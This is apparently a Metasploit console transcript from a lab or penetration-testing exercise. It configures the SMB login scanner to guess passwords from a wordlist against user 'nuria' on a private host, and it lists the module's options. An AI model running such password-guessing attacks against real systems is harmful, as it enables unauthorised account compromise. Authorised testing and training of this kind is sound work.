 msf6 auxiliary(scanner/smb/smb_login) > set pass_file /home/kali/Documents/password.lst
pass_file ⇒ /home/kali/Documents/password.lst
msf6 auxiliary(scanner/smb/smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession false no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE /home/kali/Documents/password.lst no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 192.168.60.166 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser nuria no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.